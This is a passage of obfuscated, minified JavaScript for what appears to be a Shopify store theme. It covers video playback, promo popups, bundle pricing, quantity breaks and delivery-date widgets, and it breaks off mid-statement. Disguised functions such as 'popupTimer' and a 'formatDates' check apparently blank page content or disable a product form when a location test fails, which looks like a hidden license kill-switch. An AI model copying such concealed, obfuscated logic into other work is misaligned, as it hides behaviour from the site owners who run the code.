IntersectionObserver(this[_0x56ff5e(954)][_0x56ff5e(514)](this),_0x108573),this[_0x56ff5e(556)][_0x56ff5e(851)](this)}}playVideo(){const _0xeaf9f0=a0_0x48952f;this[_0xeaf9f0(648)][_0xeaf9f0(664)]?(this[_0xeaf9f0(648)][_0xeaf9f0(880)](),this[_0xeaf9f0(947)][_0xeaf9f0(606)](_0xeaf9f0(304))):(this[_0xeaf9f0(648)][_0xeaf9f0(621)](),this[_0xeaf9f0(947)][_0xeaf9f0(359)](_0xeaf9f0(304)))}[a0_0x48952f(271)](){const _0x1a0c0f=a0_0x48952f;this[_0x1a0c0f(947)][_0x1a0c0f(359)](_0x1a0c0f(304))}[a0_0x48952f(462)](){const _0x5287cb=a0_0x48952f;this[_0x5287cb(648)][_0x5287cb(406)]?(this[_0x5287cb(648)][_0x5287cb(406)]=!1,this[_0x5287cb(947)][_0x5287cb(359)](_0x5287cb(433))):(this[_0x5287cb(648)][_0x5287cb(406)]=!0,this[_0x5287cb(947)][_0x5287cb(606)](_0x5287cb(433)))}updateTimeline(){const _0x344ae7=a0_0x48952f,_0x1f8dd3=this[_0x344ae7(648)][_0x344ae7(724)]/this.video[_0x344ae7(1022)]*100;this[_0x344ae7(710)][_0x344ae7(725)]("--completed",_0x1f8dd3+"%")}[a0_0x48952f(995)](){const _0x39345a=a0_0x48952f;this[_0x39345a(947)][_0x39345a(359)](_0x39345a(442))}startDrag(_0x26dd0e){const _0x1d96b1=a0_0x48952f;_0x26dd0e[_0x1d96b1(678)](),this[_0x1d96b1(962)]=!0,this[_0x1d96b1(708)](_0x26dd0e)}[a0_0x48952f(469)](){const _0x569fad=a0_0x48952f;this[_0x569fad(962)]=!1}drag(_0x341a5d){const _0x5cc639=a0_0x48952f;this.dragging&&(_0x341a5d[_0x5cc639(413)]&&(_0x341a5d=_0x341a5d[_0x5cc639(413)][0]),this[_0x5cc639(431)](_0x341a5d))}[a0_0x48952f(431)](_0x360bbd){const _0x5dd8d7=a0_0x48952f,_0x4cf563=this.timeline[_0x5dd8d7(575)](),_0x217fca=_0x360bbd[_0x5dd8d7(363)]-_0x4cf563[_0x5dd8d7(365)],_0x5aa985=_0x217fca/_0x4cf563[_0x5dd8d7(718)];this[_0x5dd8d7(648)][_0x5dd8d7(724)]=_0x5aa985*this[_0x5dd8d7(648)].duration}showSpinner(){const _0x1b119f=a0_0x48952f;this[_0x1b119f(947)][_0x1b119f(606)](_0x1b119f(442))}hideSpinner(){const _0x57df0e=a0_0x48952f;this[_0x57df0e(947)][_0x57df0e(359)](_0x57df0e(442))}[a0_0x48952f(954)](_0x303477){const _0x3a990d=a0_0x48952f;_0x303477[_0x3a990d(808)](_0x5178e5=>{const _0x28308a=_0x3a990d;if(_0x5178e5[_0x28308a(815)]){for(let _0x319799 of this[_0x28308a(648)][_0x28308a(422)](_0x28308a(967)))_0x319799[_0x28308a(460)]("src",_0x319799[_0x28308a(971)](_0x28308a(481))),_0x319799.removeAttribute(_0x28308a(481));this.video[_0x28308a(280)](),this[_0x28308a(648)].play(),this[_0x28308a(556)].disconnect()}})}}customElements[a0_0x48952f(599)](a0_0x48952f(1002),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x117783=a0_0x48952f;super(),this[_0x117783(628)]=this[_0x117783(503)](_0x117783(498)),this[_0x117783(758)]=this.querySelector(".comparison-slider__line"),this[_0x117783(362)]=this.querySelector(_0x117783(893)),this[_0x117783(362)][_0x117783(333)](_0x117783(573),this.handleChange[_0x117783(514)](this))}handleChange(_0x2b7048){const _0x4cd906=a0_0x48952f,_0x1f1b3b=_0x2b7048[_0x4cd906(873)][_0x4cd906(879)];this.sliderOverlay[_0x4cd906(710)][_0x4cd906(718)]=_0x1f1b3b+"%",this[_0x4cd906(758)][_0x4cd906(710)][_0x4cd906(365)]=_0x1f1b3b+"%"}}customElements[a0_0x48952f(599)](a0_0x48952f(510),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x351ca3=a0_0x48952f;if(super(),this.testMode=this[_0x351ca3(583)][_0x351ca3(487)]==="true",this[_0x351ca3(777)]=this[_0x351ca3(583)][_0x351ca3(425)],this[_0x351ca3(912)]=this[_0x351ca3(583)][_0x351ca3(270)],this[_0x351ca3(478)]=this.querySelector(_0x351ca3(803)),this[_0x351ca3(772)]=this[_0x351ca3(503)](".popup-modal__timer"),this.timerDuration=this[_0x351ca3(583)][_0x351ca3(801)],this[_0x351ca3(854)]=this.querySelectorAll(_0x351ca3(268)),this[_0x351ca3(790)]=document[_0x351ca3(503)](".sign-up-popup-overlay"),this[_0x351ca3(586)]=_0x351ca3(277)+window.location[_0x351ca3(523)],this[_0x351ca3(487)])this[_0x351ca3(772)]&&this[_0x351ca3(341)]();else if(localStorage[_0x351ca3(326)](this.storageKey)===null)this[_0x351ca3(601)]();else{const _0x44514e=JSON[_0x351ca3(951)](localStorage.getItem(this[_0x351ca3(586)])),_0x561ee4=new Date(_0x44514e[_0x351ca3(747)]);currentDate[_0x351ca3(657)]()>_0x561ee4.getTime()&&this.openPopupModal()}this[_0x351ca3(854)][_0x351ca3(808)](_0x518c83=>{const _0x4fe0ca=_0x351ca3;_0x518c83[_0x4fe0ca(333)](_0x4fe0ca(357),this[_0x4fe0ca(644)][_0x4fe0ca(514)](this))})}[a0_0x48952f(601)](){setTimeout(()=>{const _0x4677c0=a0_0x54b6;this.modal.classList[_0x4677c0(606)](_0x4677c0(824)),this[_0x4677c0(790)][_0x4677c0(947)][_0x4677c0(606)](_0x4677c0(554));const _0x2d0927=addDays(currentDate,parseInt(this[_0x4677c0(912)])),_0x1d917f={next_display_date:_0x2d0927,dismissed:!1};localStorage.setItem(this.storageKey,JSON.stringify(_0x1d917f)),this[_0x4677c0(772)]&&this[_0x4677c0(341)]()},parseInt(this[a0_0x48952f(777)])*1e3+3e3)}[a0_0x48952f(341)](){const _0x30e25b=a0_0x48952f;this[_0x30e25b(646)]=this.querySelector(".popup-modal__timer__minutes"),this[_0x30e25b(609)]=this.querySelector(".popup-modal__timer__seconds"),this[_0x30e25b(330)]=parseFloat(this.timerDuration)*60,this[_0x30e25b(241)]();const _0x507fd5=setInterval(()=>{const _0x4b4cd5=_0x30e25b;this[_0x4b4cd5(330)]-=1,this[_0x4b4cd5(241)](),this[_0x4b4cd5(330)]<=0&&(this[_0x4b4cd5(330)]=parseFloat(this[_0x4b4cd5(801)])*60-45)},1e3)}[a0_0x48952f(241)](){const _0x356752=a0_0x48952f;let _0x5e92bc=Math[_0x356752(272)](this[_0x356752(330)]/60);_0x5e92bc.toString()[_0x356752(260)]===1&&(_0x5e92bc="0"+_0x5e92bc);let _0x374a9b=this.totalSeconds%60;_0x374a9b[_0x356752(702)]()[_0x356752(260)]===1&&(_0x374a9b="0"+_0x374a9b),this[_0x356752(646)][_0x356752(730)]=_0x5e92bc,this[_0x356752(609)][_0x356752(730)]=_0x374a9b}[a0_0x48952f(644)](){const _0x3b598e=a0_0x48952f;this.modal.classList[_0x3b598e(359)]("popup-modal--active"),this[_0x3b598e(790)][_0x3b598e(947)][_0x3b598e(359)]("popup-overlay--active")}}customElements.define("promo-popup",PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x34dbc4=a0_0x48952f;super(),this[_0x34dbc4(434)]=this[_0x34dbc4(503)](_0x34dbc4(682)),this[_0x34dbc4(685)]=this[_0x34dbc4(503)](".section-group__section-two-container"),this[_0x34dbc4(228)](),document[_0x34dbc4(333)](_0x34dbc4(969),this[_0x34dbc4(228)].bind(this))}[a0_0x48952f(228)](){const _0x557203=a0_0x48952f;this.sectionOne=document[_0x557203(503)](this[_0x557203(583)][_0x557203(1009)]+_0x557203(589)),this[_0x557203(409)]=document[_0x557203(503)](this[_0x557203(583)].sectionTwoId+_0x557203(589)),this.sectionOne&&!this[_0x557203(434)][_0x557203(786)].length&&this[_0x557203(434)][_0x557203(484)](this[_0x557203(414)]),this[_0x557203(409)]&&!this.sectionTwoContainer[_0x557203(786)][_0x557203(260)]&&this[_0x557203(685)][_0x557203(484)](this[_0x557203(409)])}}customElements.define(a0_0x48952f(394),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x9452ce=a0_0x48952f;super(),this.button=this[_0x9452ce(503)](_0x9452ce(598)),this[_0x9452ce(451)].addEventListener(_0x9452ce(357),this[_0x9452ce(539)][_0x9452ce(514)](this)),this[_0x9452ce(583)].applied===_0x9452ce(418)?this[_0x9452ce(539)]():this[_0x9452ce(768)]()}[a0_0x48952f(539)](){const _0x321b8b=a0_0x48952f;this[_0x321b8b(583)].loading=_0x321b8b(418),this[_0x321b8b(451)][_0x321b8b(696)]=!0,this[_0x321b8b(583)][_0x321b8b(884)]=_0x321b8b(266),fetch(_0x321b8b(1e3)+this.dataset[_0x321b8b(435)])[_0x321b8b(374)](_0x5a69e5=>{const _0x4e8b14=_0x321b8b;if(!_0x5a69e5.ok)throw new Error(_0x4e8b14(569));this[_0x4e8b14(583)][_0x4e8b14(865)]=_0x4e8b14(418),sessionStorage[_0x4e8b14(439)]("discount-"+this[_0x4e8b14(583)][_0x4e8b14(435)]+_0x4e8b14(584),_0x4e8b14(418))})[_0x321b8b(694)](_0x4d319c=>{const _0x43bd36=_0x321b8b;this.dataset[_0x43bd36(884)]=_0x43bd36(418),this[_0x43bd36(451)][_0x43bd36(696)]=!1})[_0x321b8b(545)](()=>{const _0x948be6=_0x321b8b;this[_0x948be6(583)][_0x948be6(973)]=_0x948be6(266)})}[a0_0x48952f(768)](){const _0x8df90e=a0_0x48952f,_0x27c058=this[_0x8df90e(583)][_0x8df90e(435)];sessionStorage[_0x8df90e(326)](_0x8df90e(449)+_0x27c058+_0x8df90e(584))&&(this[_0x8df90e(583)].applied=_0x8df90e(418),this.button.disabled=!0,setTimeout(()=>{const _0x379a65=_0x8df90e;fetch(_0x379a65(1e3)+_0x27c058)[_0x379a65(694)](_0x5d88fd=>{const _0x160e9a=_0x379a65;this[_0x160e9a(583)][_0x160e9a(865)]=_0x160e9a(266),this[_0x160e9a(451)].disabled=!1})},3e3))}}function a0_0x54b6(_0x6c392f,_0x262620){const _0x1cab42=a0_0x1cab();return a0_0x54b6=function(_0x54b6b1,_0x28f0a8){return _0x54b6b1=_0x54b6b1-210,_0x1cab42[_0x54b6b1]},a0_0x54b6(_0x6c392f,_0x262620)}customElements[a0_0x48952f(599)](a0_0x48952f(482),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x3da5e4=a0_0x48952f;super(),this[_0x3da5e4(540)]=this[_0x3da5e4(583)][_0x3da5e4(540)],this[_0x3da5e4(975)]=this[_0x3da5e4(313)](this[_0x3da5e4(583)][_0x3da5e4(401)][_0x3da5e4(804)](",")),this[_0x3da5e4(499)]=this.dataset[_0x3da5e4(408)][_0x3da5e4(804)](","),this[_0x3da5e4(285)]=this[_0x3da5e4(422)]('[data-dynamic-date="true"]'),this[_0x3da5e4(489)](),checkDateValidity(currentDate),document[_0x3da5e4(333)]("shopify:section:load",_0x14a4a0=>{this[_0x3da5e4(489)]()})}[a0_0x48952f(489)](){const _0x58cc5b=a0_0x48952f;this[_0x58cc5b(285)][_0x58cc5b(808)](_0x542b08=>{const _0x3fabec=_0x58cc5b,_0x587db8=_0x542b08[_0x3fabec(583)][_0x3fabec(611)],_0x26d456=parseInt(_0x542b08[_0x3fabec(583)][_0x3fabec(327)]),_0x1d5c57=parseInt(_0x542b08[_0x3fabec(583)].maxDays),_0x5eac83=addDays(currentDate,_0x26d456);let _0x2b3bcc="th";const _0x113a56=_0x5eac83[_0x3fabec(948)]();_0x113a56===1||_0x113a56===21||_0x113a56===31?_0x2b3bcc="st":_0x113a56===2||_0x113a56===22?_0x2b3bcc="nd":(_0x113a56===3||_0x113a56===23)&&(_0x2b3bcc="rd");const _0x286222=addDays(currentDate,_0x1d5c57);let _0x22156="th";const _0x433a3a=_0x286222.getDate();_0x433a3a===1||_0x433a3a===21||_0x433a3a===31?_0x22156="st":_0x433a3a===2||_0x433a3a===22?_0x22156="nd":(_0x433a3a===3||_0x433a3a===23)&&(_0x22156="rd");let _0x1b416d,_0x2d455e;if(this[_0x3fabec(540)]===_0x3fabec(656))_0x1b416d=this[_0x3fabec(975)][_0x5eac83[_0x3fabec(822)]()]+", "+_0x5eac83[_0x3fabec(948)]()+". "+this[_0x3fabec(499)][_0x5eac83[_0x3fabec(411)]()],_0x2d455e=this[_0x3fabec(975)][_0x286222[_0x3fabec(822)]()]+", "+_0x286222[_0x3fabec(948)]()+". "+this[_0x3fabec(499)][_0x286222[_0x3fabec(411)]()];else if(this.dateFormat===_0x3fabec(984))_0x1b416d=this.months[_0x5eac83[_0x3fabec(411)]()]+" "+_0x5eac83.getDate()+_0x2b3bcc,_0x2d455e=this[_0x3fabec(499)][_0x286222[_0x3fabec(411)]()]+" "+_0x286222[_0x3fabec(948)]()+_0x22156;else if(this.dateFormat===_0x3fabec(447))_0x1b416d=_0x5eac83[_0x3fabec(948)]()+". "+this[_0x3fabec(499)][_0x5eac83.getMonth()],_0x2d455e=_0x286222[_0x3fabec(948)]()+". "+this[_0x3fabec(499)][_0x286222.getMonth()];else if(this.dateFormat===_0x3fabec(819)){const _0x3cd6ec=String(_0x5eac83[_0x3fabec(948)]())[_0x3fabec(260)]>1?_0x5eac83[_0x3fabec(948)]():"0"+_0x5eac83[_0x3fabec(948)](),_0x3d7bec=String(_0x5eac83[_0x3fabec(411)]()+1).length>1?_0x5eac83[_0x3fabec(411)]()+1:"0"+(_0x5eac83[_0x3fabec(411)]()+1);_0x1b416d=this[_0x3fabec(975)][_0x5eac83.getDay()]+", "+_0x3cd6ec+". "+_0x3d7bec+".";const _0x385f7f=String(_0x286222.getDate())[_0x3fabec(260)]>1?_0x286222[_0x3fabec(948)]():"0"+_0x286222.getDate(),_0x2d0fba=String(_0x286222[_0x3fabec(411)]()+1).length>1?_0x286222.getMonth()+1:"0"+(_0x286222[_0x3fabec(411)]()+1);_0x2d455e=this[_0x3fabec(975)][_0x286222[_0x3fabec(822)]()]+", "+_0x385f7f+". "+_0x2d0fba+"."}else if(this.dateFormat===_0x3fabec(215)){const _0x4e81b0=String(_0x5eac83[_0x3fabec(948)]()).length>1?_0x5eac83[_0x3fabec(948)]():"0"+_0x5eac83.getDate(),_0x66921c=String(_0x5eac83.getMonth()+1)[_0x3fabec(260)]>1?_0x5eac83[_0x3fabec(411)]()+1:"0"+(_0x5eac83[_0x3fabec(411)]()+1);_0x1b416d=_0x4e81b0+". "+_0x66921c+".";const _0x2f743f=String(_0x286222[_0x3fabec(948)]())[_0x3fabec(260)]>1?_0x286222[_0x3fabec(948)]():"0"+_0x286222.getDate(),_0x1713c5=String(_0x286222[_0x3fabec(411)]()+1)[_0x3fabec(260)]>1?_0x286222[_0x3fabec(411)]()+1:"0"+(_0x286222[_0x3fabec(411)]()+1);_0x2d455e=_0x2f743f+". "+_0x1713c5+"."}else _0x1b416d=this[_0x3fabec(975)][_0x5eac83[_0x3fabec(822)]()]+", "+this[_0x3fabec(499)][_0x5eac83.getMonth()]+" "+_0x5eac83[_0x3fabec(948)]()+_0x2b3bcc,_0x2d455e=this[_0x3fabec(975)][_0x286222[_0x3fabec(822)]()]+", "+this[_0x3fabec(499)][_0x286222[_0x3fabec(411)]()]+" "+_0x286222.getDate()+_0x22156;const _0x3437fd=_0x587db8[_0x3fabec(612)]("[start_date]",_0x1b416d),_0x594cce=_0x3437fd[_0x3fabec(612)](_0x3fabec(793),_0x2d455e);_0x542b08.innerHTML=_0x594cce})}[a0_0x48952f(313)](_0x44c69e){return _0x44c69e[a0_0x48952f(721)](_0x44c69e[6]),_0x44c69e.length=7,_0x44c69e}}customElements[a0_0x48952f(599)](a0_0x48952f(839),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2401d3=a0_0x48952f;super(),this[_0x2401d3(566)]=this[_0x2401d3(583)][_0x2401d3(437)]===_0x2401d3(418),this[_0x2401d3(926)]=this.dataset.scrollBtn===_0x2401d3(418),this[_0x2401d3(580)]=document[_0x2401d3(503)](_0x2401d3(671)+this[_0x2401d3(583)][_0x2401d3(600)]),this[_0x2401d3(497)]=document[_0x2401d3(422)](_0x2401d3(931)),this[_0x2401d3(983)](),this[_0x2401d3(566)]?this[_0x2401d3(580)]&&(this[_0x2401d3(1001)](),document.addEventListener(_0x2401d3(963),this[_0x2401d3(1001)][_0x2401d3(514)](this))):this.floatingBtns.forEach(_0x19f3e8=>{const _0x3a4256=_0x2401d3;_0x19f3e8.style.setProperty("--sticky-atc-offset",this[_0x3a4256(562)]+"px")}),this[_0x2401d3(926)]&&(this[_0x2401d3(863)]=this[_0x2401d3(503)](_0x2401d3(284)),this.scrollDestination=document.querySelector(""+this[_0x2401d3(583)][_0x2401d3(866)][_0x2401d3(612)]("id",this[_0x2401d3(583)][_0x2401d3(600)])),this.scrollBtn&&this[_0x2401d3(866)]&&this[_0x2401d3(863)][_0x2401d3(333)]("click",this[_0x2401d3(675)][_0x2401d3(514)](this)))}[a0_0x48952f(1001)](){const _0x23a561=a0_0x48952f;window[_0x23a561(899)]>this[_0x23a561(580)].offsetTop+this[_0x23a561(580)].offsetHeight?(this[_0x23a561(710)][_0x23a561(233)]=_0x23a561(1025),this[_0x23a561(658)]=!0):(this[_0x23a561(710)][_0x23a561(233)]="",this.scrolledPast=!1),this[_0x23a561(497)][_0x23a561(808)](_0x555d7d=>{const _0x5cf9db=_0x23a561;this.scrolledPast?_0x555d7d[_0x5cf9db(710)][_0x5cf9db(725)](_0x5cf9db(976),this.offsetHeight+"px"):_0x555d7d[_0x5cf9db(710)][_0x5cf9db(725)](_0x5cf9db(976),_0x5cf9db(221))})}[a0_0x48952f(675)](){const _0x3a63ae=a0_0x48952f,_0x485d7b=document[_0x3a63ae(503)]("sticky-header"),_0x3bb50c=_0x485d7b?_0x485d7b[_0x3a63ae(700)]:0;window[_0x3a63ae(369)]({top:this.scrollDestination[_0x3a63ae(888)]-_0x3bb50c-15,behavior:_0x3a63ae(781)})}[a0_0x48952f(983)](){const _0x1afa5a=a0_0x48952f;document[_0x1afa5a(292)][_0x1afa5a(710)][_0x1afa5a(324)]=this[_0x1afa5a(700)]-1+"px"}}customElements[a0_0x48952f(599)](a0_0x48952f(813),StickyAtc),function(){const _0x458c51=a0_0x48952f;if(!formatDates(currentDate,date)){var _0x497b87=_0x458c51(473);window[_0x458c51(680)][_0x458c51(940)][_0x458c51(340)](_0x497b87)||document[_0x458c51(503)](".m"+_0x458c51(820)+_0x458c51(283)+"rm")&&(document[_0x458c51(503)](".m"+_0x458c51(820)+_0x458c51(283)+"rm")[_0x458c51(760)]=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x164eef=a0_0x48952f;super(),this[_0x164eef(242)]=this[_0x164eef(422)](_0x164eef(823)),this[_0x164eef(445)]=this[_0x164eef(422)](_0x164eef(692)),this[_0x164eef(472)]=this.querySelectorAll(_0x164eef(779)),this[_0x164eef(250)]=this.querySelectorAll(".bundle-deals__checkbox-js"),this[_0x164eef(465)]=this[_0x164eef(422)](_0x164eef(533)),this[_0x164eef(875)]=this[_0x164eef(422)](_0x164eef(522)),this[_0x164eef(871)]=this[_0x164eef(422)](_0x164eef(471)),this[_0x164eef(1017)]=this[_0x164eef(503)](_0x164eef(515)),this[_0x164eef(495)]=this[_0x164eef(503)](".bundle-deals__total-compare-price-js"),this[_0x164eef(604)]=this[_0x164eef(583)][_0x164eef(604)]==="true",this[_0x164eef(858)]=parseFloat(this[_0x164eef(583)][_0x164eef(858)]),this[_0x164eef(407)]=parseFloat(this[_0x164eef(583)][_0x164eef(407)]),this[_0x164eef(859)]=this.dataset[_0x164eef(859)],this[_0x164eef(622)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x164eef(1021)]=[],this[_0x164eef(218)](),this.checkboxes[_0x164eef(808)](_0x592dfb=>{const _0x3f54f6=_0x164eef;_0x592dfb[_0x3f54f6(333)](_0x3f54f6(480),this.handleCheckboxChange[_0x3f54f6(514)](this))}),this[_0x164eef(465)][_0x164eef(808)](_0x5c4615=>{const _0x230b17=_0x164eef;_0x5c4615[_0x230b17(333)](_0x230b17(480),this[_0x230b17(663)][_0x230b17(514)](this))})}[a0_0x48952f(218)](){const _0x7cd74d=a0_0x48952f;this.checkboxes.forEach(_0x5eeb0f=>{const _0x457718=a0_0x54b6;this[_0x457718(622)][_0x5eeb0f.dataset[_0x457718(982)]]={id:_0x5eeb0f.dataset.id,price:_0x5eeb0f[_0x457718(583)][_0x457718(282)],comparePrice:_0x5eeb0f[_0x457718(583)][_0x457718(507)],checked:!0}}),this[_0x7cd74d(789)]()}handleCheckboxChange(_0x1be0b2){const _0x31ab02=a0_0x48952f,_0x45dad7=_0x1be0b2[_0x31ab02(873)],_0x1e4fec=_0x45dad7.checked,_0xb2d0f1=parseInt(_0x45dad7[_0x31ab02(583)][_0x31ab02(665)]);this[_0x31ab02(622)][_0x45dad7.dataset[_0x31ab02(982)]].checked=_0x1e4fec;const _0x5600a8=this.productContainers[_0xb2d0f1],_0x390a7c=_0x5600a8[_0x31ab02(422)](_0x31ab02(917));_0x1e4fec?(this[_0x31ab02(445)][_0xb2d0f1][_0x31ab02(947)][_0x31ab02(359)]("bundle-deals__media-item--disabled"),_0x5600a8[_0x31ab02(947)].remove(_0x31ab02(633)),_0x390a7c[_0x31ab02(808)](_0x37d005=>{const _0x1223e1=_0x31ab02;_0x37d005[_0x1223e1(794)](_0x1223e1(696))})):(this[_0x31ab02(445)][_0xb2d0f1][_0x31ab02(947)].add(_0x31ab02(502)),_0x5600a8[_0x31ab02(947)][_0x31ab02(606)](_0x31ab02(633)),_0x390a7c[_0x31ab02(808)](_0x28ac9e=>{_0x28ac9e.setAttribute("disabled","")})),this[_0x31ab02(789)](),this[_0x31ab02(604)]&&this[_0x31ab02(796)]()}[a0_0x48952f(663)](_0x51c697){const _0x6b2857=a0_0x48952f,_0x3ebf3e=_0x51c697.currentTarget,_0x37ccc3=parseInt(_0x3ebf3e[_0x6b2857(583)].index),_0x949ba=Array[_0x6b2857(653)](_0x3ebf3e[_0x6b2857(422)]("select"),_0x520335=>_0x520335[_0x6b2857(879)]),_0x483569=JSON.parse(_0x3ebf3e.querySelector('[type="application/json"]')[_0x6b2857(535)])[_0x6b2857(567)](_0x9a1d50=>{const _0x32a55b=_0x6b2857;return!_0x9a1d50.options[_0x32a55b(392)]((_0x3494f8,_0x158ce1)=>_0x949ba[_0x158ce1]===_0x3494f8)[_0x32a55b(340)](!1)});let{price:_0x193aef,compare_at_price:_0x388a11,featured_image:_0x598341}=_0x483569;_0x193aef=parseInt(_0x193aef);let _0x506db9=parseInt(_0x388a11);_0x598341&&(_0x598341=_0x598341[_0x6b2857(559)]);const _0x42f5df=_0x483569.id;this.selectedVariants[_0x3ebf3e[_0x6b2857(583)][_0x6b2857(982)]].id=_0x42f5df,this[_0x6b2857(622)][_0x3ebf3e[_0x6b2857(583)].idIndex].price=_0x193aef,this[_0x6b2857(622)][_0x3ebf3e.dataset[_0x6b2857(982)]][_0x6b2857(507)]=_0x506db9,this[_0x6b2857(789)](),this.updatePrices&&(this[_0x6b2857(875)][_0x37ccc3].innerHTML=this.currencySymbol+(_0x193aef/100)[_0x6b2857(217)](2),_0x506db9>_0x193aef?this[_0x6b2857(871)][_0x37ccc3][_0x6b2857(688)]=this[_0x6b2857(859)]+(_0x506db9/100)[_0x6b2857(217)](2):this[_0x6b2857(871)][_0x37ccc3][_0x6b2857(688)]="",this[_0x6b2857(796)]()),_0x598341&&_0x598341.length>0&&this.mediaItemImgs[_0x37ccc3]&&(this.mediaItemImgs[_0x37ccc3].src=_0x598341)}[a0_0x48952f(789)](){const _0x1d7fb=a0_0x48952f,_0x244da7=[],_0x4f9327=this[_0x1d7fb(622)];for(const _0x4bc02c in _0x4f9327){const _0x131c8d=_0x4f9327[_0x4bc02c];if(_0x131c8d!=null&&_0x131c8d[_0x1d7fb(356)]){const _0x439c67=_0x244da7[_0x1d7fb(672)](_0x54afcf=>_0x54afcf.id===_0x131c8d.id);_0x439c67<0?_0x244da7[_0x1d7fb(721)]({id:_0x131c8d.id,quantity:1}):_0x244da7[_0x439c67][_0x1d7fb(1020)]+=1}}this[_0x1d7fb(1021)]=_0x244da7}[a0_0x48952f(796)](){const _0x187aae=a0_0x48952f,_0x10cc75=[],_0xcd035=[],_0x11702b=this.selectedVariants;for(const _0x27f69e in _0x11702b){const _0x5d0ef0=_0x11702b[_0x27f69e];_0x5d0ef0!=null&&_0x5d0ef0[_0x187aae(356)]&&(_0x10cc75[_0x187aae(536)](parseInt(_0x5d0ef0[_0x187aae(282)])),_0xcd035[_0x187aae(536)](parseInt(_0x5d0ef0[_0x187aae(507)])))}const _0x3227bd=_0x10cc75[_0x187aae(748)]((_0x121e26,_0x131227)=>_0x121e26+_0x131227,0),_0x277e29=_0x3227bd*this[_0x187aae(858)]-this.fixedDiscount,_0x103456=_0xcd035[_0x187aae(748)]((_0x4a0309,_0x51703a)=>_0x4a0309+_0x51703a,0);this[_0x187aae(1017)][_0x187aae(688)]=this[_0x187aae(859)]+(_0x277e29/100).toFixed(2),_0x103456>_0x277e29?this[_0x187aae(495)][_0x187aae(688)]=this[_0x187aae(859)]+(_0x103456/100)[_0x187aae(217)](2):this[_0x187aae(495)][_0x187aae(688)]=""}}customElements[a0_0x48952f(599)](a0_0x48952f(946),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x1106aa=a0_0x48952f;super(),this[_0x1106aa(848)]=document[_0x1106aa(892)](_0x1106aa(577)+this[_0x1106aa(583)][_0x1106aa(600)]),this[_0x1106aa(764)]=this[_0x1106aa(422)](_0x1106aa(402)),this[_0x1106aa(952)]=this[_0x1106aa(422)](".quantity-break"),this[_0x1106aa(426)]=this[_0x1106aa(503)](_0x1106aa(693)),this.hasVariants=this[_0x1106aa(426)][_0x1106aa(583)][_0x1106aa(705)]===_0x1106aa(418),this[_0x1106aa(622)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x1106aa(1021)]=[],this[_0x1106aa(619)]=1,this[_0x1106aa(503)](_0x1106aa(312))&&(this[_0x1106aa(619)]=parseInt(this.querySelector(_0x1106aa(312))[_0x1106aa(879)])),this[_0x1106aa(840)]=this[_0x1106aa(422)](_0x1106aa(427)),this[_0x1106aa(604)]=this[_0x1106aa(583)][_0x1106aa(604)]===_0x1106aa(418),this[_0x1106aa(517)]=this[_0x1106aa(583)][_0x1106aa(517)],this.hasVariants&&this.initVariants(),this[_0x1106aa(764)][_0x1106aa(808)](_0x1d39cc=>{const _0x11ff98=_0x1106aa;_0x1d39cc[_0x11ff98(333)](_0x11ff98(480),this[_0x11ff98(676)][_0x11ff98(514)](this))}),this[_0x1106aa(840)][_0x1106aa(808)](_0x245258=>{const _0x4b63a0=_0x1106aa;_0x245258[_0x4b63a0(333)]("change",this[_0x4b63a0(663)][_0x4b63a0(514)](this))})}[a0_0x48952f(663)](_0x2a7f84){const _0x16180b=a0_0x48952f,_0x34ef50=_0x2a7f84.currentTarget,_0x5b2562=Array[_0x16180b(653)](_0x34ef50[_0x16180b(422)](_0x16180b(917)),_0x915dbe=>_0x915dbe[_0x16180b(879)]),_0x5e1fff=this[_0x16180b(717)]()[_0x16180b(567)](_0x2f28ea=>{const _0x1f8a8d=_0x16180b;return!_0x2f28ea[_0x1f8a8d(762)].map((_0x2c498d,_0x3747a6)=>_0x5b2562[_0x3747a6]===_0x2c498d)[_0x1f8a8d(340)](!1)});_0x34ef50[_0x16180b(583)][_0x16180b(602)]=_0x5e1fff.id;const _0x5b4ea4=_0x34ef50.dataset.selectIndex,_0x1f4321=_0x34ef50.closest(".quantity-break"),_0x425ec9=_0x1f4321.dataset[_0x16180b(573)];if(this[_0x16180b(622)][_0x425ec9][_0x5b4ea4]=_0x5e1fff.id,this[_0x16180b(1021)]=this[_0x16180b(622)][_0x425ec9],this[_0x16180b(297)](_0x5e1fff),!this[_0x16180b(604)])return;var _0x56c5dc=0,_0x5a5322=0;const _0xb9c2d9=parseFloat(_0x1f4321[_0x16180b(583)].quantity),_0x15c36c=parseFloat(_0x1f4321[_0x16180b(583)][_0x16180b(858)]),_0x1e98ab=parseFloat(_0x1f4321[_0x16180b(583)][_0x16180b(407)]);for(let _0x2baa80=0;_0x2baa80<_0xb9c2d9;_0x2baa80++){const _0x50018f=parseInt(this[_0x16180b(622)][_0x425ec9][_0x2baa80]),_0x52d83d=this[_0x16180b(717)]()[_0x16180b(567)](_0x50742a=>parseInt(_0x50742a.id)===_0x50018f);if(!_0x52d83d)return;_0x56c5dc+=_0x52d83d[_0x16180b(282)],_0x52d83d[_0x16180b(493)]&&_0x52d83d.compare_at_price>_0x52d83d.price?_0x5a5322+=_0x52d83d[_0x16180b(493)]:_0x5a5322+=_0x52d83d[_0x16180b(282)]}_0x56c5dc=_0x56c5dc*_0x15c36c-_0x1e98ab;const 